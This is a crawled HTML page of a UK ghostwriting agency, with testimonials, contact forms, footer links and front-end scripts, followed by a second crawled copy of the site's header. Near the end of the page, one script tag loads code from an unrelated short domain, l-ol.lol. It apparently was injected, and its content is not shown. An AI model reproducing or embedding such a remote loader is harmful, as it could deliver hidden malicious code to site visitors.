								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js
body_size: 15309
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
